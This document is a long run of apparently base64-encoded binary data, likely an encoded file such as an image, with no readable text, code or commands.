egHiYKLy5uDzxI8CfMervk+NZwLidIAAIgQYdgQrNhETgzBJfgCPditGOupGLOpOniAJlDBTtsbGQk+cDmcf0iAWALBUgQ/CmQ+OSi+5pIWhes0OMA1gZAuapzGIAMMAcC+NgyA0mEyOBC/JVgEaPoSgcgmzzAigYiYhtuK0fkHdggGwImYL9hBhfsNe9zF7PMR4ZCHSKDH0bkGgHwTfMy+aKA6efoNMHIOeXiAhPSIC+iDcTsOmCkBcoO3o2G3/[base64]/7hweIvzN7jjO6ADyogYygSEtAABwQrvEIj1IBle0QGj/zJ//v8Z4E64cm0IARSElp8I+7Wwn/eM4EQIGSEAmRGIkAQIE6WCWaXCUQaL5++IIAAIE6SJybipDEMQvjQhzjokE0WE9TQ4ME0ADPkwNjMK6MAEYbCYAdXAJjmJzFoRz//M/F0U8eFCPpQsK++MZ+OKq+mMapyozi67FkWMessL2biaaAaZhxpL4u3DnP8Ixg+y6Gmb5g8CZFaRMUHYYTgMwTgAHIhIYVjcwXlUzngQYavTrgEABwwFEw4lHg2CJw4EMwWsiFhKc/bE3WlIP3g5Tp+Qf8EggEaI4o7a9/KrDwMSiLzEjIQqjxkDCUVE7mXMl/eE5hKFMzPVOYEIZVUtP/[base64]/[base64]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[base64]//1HKFq7IheBQtqdA7xjqAUZh2bAIjACvU2WGN6KNEkoKsRqzRkq6gqQOvIdGEWuMVWD1AAOYTTnBBNQBTmvJcN7WpQ1C4LuYCVTPRDcc/wPwP7YaDY7TaZQOPaAw/GIupDTFWHVqiVKJgiCMOiUElnPA692ZyUsccyCYbclcoggw2xBPsDQIIkpJcxCQUKMb0CKCa+2gEr+dxHp7wiEdP9ndnE75nz9BDxJFY7IxpOqhGCAA0AnyOTgwrBl8ZItmZRLTWHatPDApEnqRMpaM0aexbW/IeAlzCO1QjwDC805IO1eESOCPwZ74x40dA5R+/hbJGKiEVbWd7AHv4hzyo/+yQEsoBCSjAcg1k0JALPKFdoMMBC0dCq8wQBczqfQcxHeIHq4FXvK0Dy+sIEMBE1lkqKNuoE/TgBA/W0CwJ0IMUi4FOHW6lDovgL3dgg/GRbMNjxWALHjusFQ33VR/F4ACCV6IPTLXk4x+/[base64]/wYLdFKIIlNxLxDMIgVUTm1yQ+40bLoVDi54zQtILjyXpCQgTboIIV8uXsNY4mTvdOf7/8ohzH8Xk0/KEPwy0fLJhFYx3VFnf2D1AGLQ1yC1PVLVy0bvyiLA04FWghFVmEKAOzOIpiVcGgcz/hNawyZwiReQ2ADekCKpDTRnFzYfdDAx8lcYI3HDfwRzU0YQwRDOXwMB9TX0EFKDGxIgozC8jQEB6hE0bUIrbgAprgKmjlYiOj/[base64]/xoRurhnlWRnO8pzcupFETMIGExhIM1EdBk1lZgCM/IzxDMDNcwxA9IA0a0iFIZQUFwjkoxnWul2nzMVp2ImGXlivyohmuhk79sxS2OwCJwldzon2bQjbisomywSM4BjHDERQnJHXKd/xsH0WND2ABD/JTddVkXJMFzFRWYeUQ8YMM7bI0gzpkyPBHhFSJYEN4ioEW1DACwTMONEUApdUtXVeJauJpUNUQlkIerHMI/wMGoZYRygJIcgBIRbcgcmciJ/[base64]/XeaNlQbAgW3CQRHpxTXwpnlBREtQCyjtAciYo01+g2s6RI1CRH84hz9ICvyECgDQQGng2EkZQzHA3FgRzHtG5UWkxB/dBwekQ7doEAKSAz+0A3QoB6MIzAAQGJwYg8BA1n10BFtdRFn9BMokEsmdIAoSEh3ARFziyfxE2A9Y5F1a3zWq4TpKQQhd6UnNwGQ6JgpwZGSaqLgAp5DsFAqcS0OMAQgggCFcQBggwIpGhJg9RDqIRI1CZ7S05D/oAbXRZpXCQWvOSAAwhG0iKQoEAErepoYKGgVIVQBoAG36ZpTS5rVK6TY4hOZ9UrXZZBfCwHLep3DoaLRQgDLGWD9t/8TOEEt7dhicRhJQSBYNcACbaoSLpYQ/EBZGjIwRuOthttyMDEExMgQ5nMQG6IQkvhWc0EAyJINXskLBRlgzbcAooJOpJZJVPkf0PRp+NpCBnAaOlWuaSBryFMNAUIAUwAAMnCNQSEARcQ9LHBPdyN0+VOxWpN+sKpFrCkdDZAAd0mEd7lTT1qEJicGvdhlQLsg/QCe8jgSMvAVcVGmVBudJakC3fAMcIGm0/kO0HqkGpILA9ZyLnC3tnISL1GZaoORXOkRzDACMgJu6ysiXfmG+EKg/kIM/ZJHXpIhpDIEwxEIHEK4S4ccwDKFKcICDpUMVJW4s3ATh2hF3AUvBuv+aBJAIO32DzG7EnhRsIqWEMRQs4ZKDMmkEZC3MUTguP7wDKAwEKwSQP8RWS2BhipwGg06QVEgAK/yRY8kWRHRA2vFQZoGFsqDIbtEKYIJQYV7RJWCZiTYEySGt0jJEG0Dt99ohQ3TvHbafFWSAFdidKfzD+k7tVpremDIE4EKEPFiDQ8iD11rLkO4FXTxrjpwt3DJEIPBMr2gFI/Qibvwm2oqruJoX22iEHlQpXEDchLCHjCRAhKTIJeCH1YLJbvxD6/rDNvADPwCqCIvwP7hs/nAARH0Ym86ZgZBDO/xDO7RuDICCqMnPWsTY8NbwDCPFWmGDwEiFebgEVTJEPBz/JsaeQzUtUgjzsDGUMOvqh1RwwDmMAod17FulD2SZq4HZ63VAmxFQQCpaH6niBN3ogR7k62jopl6M7z+AQgF+b/[base64]/horku0jeMYTocW9Yt22qFsclyWNyCyTfQQVxUVKSwF0OgUgZw/[base64]/BmviMQ0N0aD/[base64]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[base64]/+w8vGNMLKjgwgdQWDV1RyJkVkIo0QVuQrgh1KHTCpkHq9k1V2OmMdlpRiZr1D1VEVEWnUJ6evqmnCOahkmStZkOoZVayZvXG/CQuI/T4D5QxopOr/QCiEmWKsnrvCgotnBg/[base64]//IYAwB1CHZBTmnXSR0ksOUNFSuFdkP4oRTNppL26Mj8OVbh79oDyy9iC4LnAS/RFEzU7EEK/DWoRJjPfO5HBQIt6IJEodAOqZsqOixksk6aqSj+h4pLGwHaljZQ3hzjp/NQcIMb3I4lSydXA0HdfaZax91KGZDFOAkQpiKiqbA4xsVYo0DsIsaMpO4uUkHdVATioAedJJTNRdeisOIfACAIK4ztkGI3pA6hAuzOgUQRwoguzKu65UPk2xhTadt0bAYB/laFhH/UACIEvqkKCFx1LEY4msHSersdEoEoACICHRPKho86pxOPcapBwDdB9K3iOSZP0wyJZ1jDWk/n7f8iAgv/I5NrkIdU89iTEi/kqi1u3A8U3vADoFEeA/pqdnZrfKGUcl1YAXOZy9zmd0UlQ9JHkPXVYefLzlRGCGvtokvbX9deKWTZjBYhFmRWEKE6ZsvdBQJZAgFmYFgVi9DTdEsYqNEEPm+SYhuCvG2LRBmeAgkSt3iq8bVm/IceT0uiuWmV7jiGqp7k/tQ1/CNQjpcnIMmaUH+iDGVBXi32ML6GHGj1/UFI8jxTwWsVivIvPwCA/qHDis3LXNiKAiPKS1+EZLBKAqWkBNr0xc1QIrL+YR/YDAJhAs/wjCFwKtcKggxwYKfYjSA8sMIwxPj+4W3cJg+MypoI4pqKagX/lECMPuzsxmgFBG4NzKhZXEvI3ImOsI/uFi16xI+ddIusGOHUhGDiYmyrvimsZo1G6MB7BoC6/qFwZMHkEuoKUuEfGODJtosuLG//9m/mDOKUME8oriwBnEMkQoUkRCro+OUhtk1qpi0/2Ky+XMcGDgLqHoIMlugfamrBSoPrAm0rLAxQ/gEQkg8ihqeo2A4CnKoRG/GbIHHRsKpZYnCq3Km0wO+baqBPfofTDMKPQnEX/Oih+i7ViiudguDHKO4DYGYA4im6BiCimpAOQA7k9MgWodCT/qHkPqBbxqU8hCEhYO4ghM3/WEHmYK7mtCxUWinLzlBfegj18gOXHEtf//6lAfGr2/Kw2x5iYQjMILzACwKx3TZEY3zn04oCmw5t+uxNCW2w0j4gxSIo7g5i0QKlmjgt4WAsAvBuF2AMIAPhFLsK/VzN3mJNoHoRYRruA7DQIOKK5f5CGMbjIerA/zbvIPaKSCTlABlCSk7qX6RGD5bOIEAALYIJa0hSBwBsB7yC6ghCwVRg3P6BA8eRHE9j3dINmv6hAqqozzRkN7TiHJNP7BJRBQvirBbtqpQyKW8MtuCx7VTMIPxNjJLnIOKp09KxILCyZKgFCJXQ1MhqnxLqTwpJ/aaqRl7R/eCvrBgS6pxAjCCvICbPL2LhOf7B8vDSOZDR8gKQDDXP8/84b7CgMV+AKaVUBTHPQjGt8SxMRVVkYgdqIDJb8umIwkAErMAA8SbFoyeToid/[base64]/7cDMPZCf5LCl8ikzSpB/mwC40DAWlighU8PmAIJ4aiKnyzdL2DUWSh8W2b0//SuSe7nEqCSKedoEgsCXGnBNbGJKrUi0PaiCi8jBlIioHAiGirIVQXkZRelEXV60XA0EWGLJlDELy8I8uYkEYJ7IgWEH/foAY/a8gktEv78ogxksjDdMoTtIhZII/[base64]/57gIErgIBTBTh+iH9bNM7+198CV93hv+AziWEgQXWesIbBpNefmqIDL++DREp8KE1Xkm6rK09zp0xLq8E5TCGLMt6hFCDg11fjVn1otZfh10ZwTZlymRhgvkphsFG5sjAhiSTngVueKLqThH/TiB4SBSn/APBmCGAEAANTTLYLtL4vROUDvV3dpLJZuPwlCD2QCBf6TIfqTIGxADLqAQBVUKCRBKKBgWyFiJ8H1M9lNQsO198LVQrqCNOcg+bboFDaUIVyz7ORknNoo0sSJa+9V0k5LUVeLN8dqDaDlj27LB8FvEmAsoIhruD6OkHzsn/YuqcTK/SLJ4vyIyZq0F/+voHBoVYWebC7rMkeEcWTtsiAWIjyEzXGHLSF+FRoXgzAhAjFPcj/NNE3PwnWUVQwIAkGhDsAkswsskCCsFVsbQmj/YXWL1iEArfdgV2l57x98zyC64rMChRsdoijnhpuOKm4IohG1KsQMIqLeCI7U6NUKYmy/D4HyAF53ERTfVseMkCAKKVLVaQ0e6iyDsCBG4dX+hA7mTwpoZkkfZ2c0digkgAYkQC8GYi9iIUeGwC7JAy+HcXG5FCGGLeYaQlhBzyjyiyD+0yR19iYMwgZq4HPzsAbwrAb0rA8MIoKv9R/AQFtdlyj4oM96Sk+Zdlw/60+hQrS26BBTS96yCY3/UCtEgIvs9s1OsmoF9kSGT8Q2sSpaKmmPCCICCM5s10BGZzT8qEsUi/PvbvR6/2HhFgpGfOygFMnGBmpRfOyqrkAKbSQVckBxaNVW7a+ihqJ9C0IaNoBjC6J+IUJL/[base64]/7pgd/8BDwjCSqpEzwR5Lsi1pwq5g2m3dkG4COYAKgDVIABBXTlM7FLTIL6IUJklUZklqt5OKHYYnz/[base64]/9asguSoCFqIA4EhCD22CBIoIJvGiLAmaf5dC7M2Su0acOAwGrL6KiMR3mW5e022yEQyJPjjW0RKOEYotSOmHr8pno6qCCK1EYYmiAg2pZtxsnI+i+GIIx7eYyFQnG/MCFOdiEwTy7CA1idIzwSQLgPYg9Gcj8M+CBmpYFN13QdYqb/IXUV+3UNGbvDuYC6iFAtu+x8A9P2res8e53bFlvuyJ8ZIqoNqVAKQoO2Raq1pyC4GnESBWdumSGA0SHkWygohyB6mSE8ln5FdhgXAktLFi8J4mSt7A3ROKUPYiTnOjjq2iD4uiEG2wb6uK8JArBNgQzCgAPxYIIJQgYwwJr/rVso+JSxx5UuGqRi6sKMIlk8dgGpGSJfiSL58Ci9/TmffMyIVfsfpkCDqKeVD0XxaPm1YRm6/mFwDkeu9BvKRiEEcAZnCgLKIUKMCWIDaIAvbFuYEcI8zTOt79ejoYMtLg88HkI6MEI69GAPEmA5QICuQWAGlJUo7hB0u83DD2JOEWaPr/kgJAEMUNynenLF9bQoiuAYIuYvbGASrMBaYq8y4wCD/oHSC2ISBtugCMKgND0OAmGwr1oopoBlBmB6nrQhFG9wBuASmLwuRmEACEC+R4EADKLWGebWIYIGOIB9DeKiL1oachsiFNd+0Vj/1DPm1BPZ/ReAj9vN0SK5/[base64]/5g6J6KIQg9qyEEXTgRYyeIfa9IEg9yA3C358+Rl7G313mEi7BRqzeK6o812PduqzrQBS+4R9CAhig1w/ioveiICCFIUY2DO13wVO2f5um41NiBPQAI46Vrid8Bv80IziMAtuTIJkIYk4bAg+u2QzMoASqm+WjwrFho+Yf3/FzJRqk6EFOo4SFABCAflYw3woyHxCsoPOFXvT/wQraQOgNgtornBEs/CDMglCm4BGk4BBuYQo2QAoe4Rb6/R8u4RYKAuvpoNUBXkZcXXBgvfgZftVpfeEZnvkhosqlfCg4YNcZYiDGeAgqPqN7mS/kV34Jgu2vNEvNHNmlY+4hA+RHAATqPrlJ/qRvdu/3vu9ZnyiwXfAPYo9175qtdfEZnyAAItq/gXwEFuRzjM8/gwMF/js2MKLEiRQr/gPUZqIQQBf/tQEk5GPIiBn/CfE4cEYblSpPtjlU0iLFDf//Dt36R/PWo1s0//G8dWnghpsS/l2ScInOP6RM/w2QQIfDgKgDpk4cNWAgh3+jBg4YReAq17ERwVrsKjPtQBoSe0rbMETav1hDBg6J9e/HD7x78/[base64]/yn/mEKGhQOF8Q8eA8lAkRn/lHBbiSaeqJZss0m0Ioqp2VaRbhPphoIebSz4jx44DkTcQHvsoRiPf41wyF83FQddWwPdtMFQFGmnFFSXcBBVlVJd+dU/V3aHlVYEhDBKeGCWR2Z6Zv6jHgdqhmAeAxzQ4CYN5kX03j9y0ScRfXXpJ1Ff/P3wFwCA5RWgYgn8VWCiAzHGGAg5MhihhBLqMKEVanlhEQIgDtTHQBeU5mKoop4okGymDgTRqKlpMIcGbbCqW6sZtfqPBihoYONANeoxEa875jiCHsEGKSSxeW0wArJDKXakREVtIAFNRU2klHZLOaVVRBx0FSaXYX4b3v+26H35rVbhhvAPuuhuB+c/bM05UJ0SvUXvXAMJUxGg/7ACKL/7AlYogQYa+BcIBOeo4B4z4DiDFQ1TqpqGA0msasUWl4hQixdb1uocFHnMqga2ziEHriSXzOs/cuD460AG65GAsDIPO5GxA43wg3xp9aSzRVF6lS1ZFGWlZXpAfzluumqKBy9FDLBn2RA0bCCXRT/chxcrEem7L2F/RTTgojb/85jLDP7TMG2YphWaWiRsDHeoGk8098as1pqWHLXKQXKOGsiht0Ry6OHoA4ulLFGiB/NndbLHWlTUtGq9a9mcIQyw7rjoJo1e0QOp2zRFUMfr7nsbuEd1zxFh7Rf/130GyHViNx/qcrCQQfZbpJVZupoDFJcoCRiSxE28ZRBFk1BDpiLPfGzFq6aB4DI5OpDeCQT+T8wxI5ZAHQdSBCjOX1uk53zRplUUB5Jv9/m22n4pEdKdd57tVgxUntbU88FXkX53+SkYnAEGZwELG0UYdbtIOehEXvAdhyaCgU0N5AkWGd4/oPC8DLLoIQtZngebtxANokgOcJCIPOQgAImkMAECoF2vvFYz1zFOJjqDC3tUt5TRVY5NmaMID9FjHtClpRZPq8h75HJEHNblLmn5AcAANKibJUZx20uQFRWkFt5V6B++48zvBtK2iKTgCYag4EBKELx/wEKEciPI/0IUcrzkJQR5lgEGHeNWQpnAIQB77KNFSggH7FVEkP8QgAAWkQBE1sF7adHaQFgxNovAJSKnO10O3SUBOaXFTZ/TVie1wsOidW5zFqnFPxhQizdNjnShCtKAXkkYAUlkD4xJEEUedJok/OMKFnJAGByAqS+CUYISKSMJKKgINV6QjS6CzRsd0qJo/MJUImCeB0Nox7gdo4QBQA0fJ2INa1zjBAW4xjVkIo8UDuSQEYFGBwqwCBhKpA4A+I9hfqA1Y0AyFle7WnvoQxOa0CBya6nI/SbCHXVpaTuh3ErVDKAWNNxPhxPpCZ5OVM+/OHJR2YsICAqEOF4pkCJxsIIWJv9Sgws54EJc/Mcvw7A2taTAEP84JgloOhAogGGNzCTVPw6CqtbA8R/+AOE1owGMiCxAIu1QFR+3aaJzDqQbBfhHHisiAHkMpAWLkMg01lmHZCRAGfKciDEQo5a3XDR/cmqrTLZCv09SJAZG+McNTkPRiuFTMXsloBS/ZihEASlBjzkE9WSihThERJcV+WVaZBBGihxzILDYKQZ7iqKDyKYgdzxGqk5FEaQuJKnEAwYcSBuqE2hDtRS5hgCskcICQKMAw6gqRZQx1onUc7cT+UE83vHbs77DLvORWnzgo8MYSORpT+MARClS13SdcnNsUtpcEXpKDjCAT3YqHqCcmJf/EQwqSIycXWNGAJkcSaZIErGCFv8Rh5P+g7EtnUgYhEmbnfIUs7R5jX9bM0fZpCWOo+Uv3KwhDwRXJBkCYDCD/YDbigQGfBQJB13oYifjWiS67tpKuwby1be2j01osMxBT/m8DciQP4PSlwEVE1jFCOsQjXlURCJkhZL+Q75auIJE8GsZ05jGwHF7zfE4eJrjAQMiS0atxa5avHNKtSJLjYgfFgFhifjBGLEMzA1a8Mh75cUIw6WPNJb4DwC8gx7vAAA9J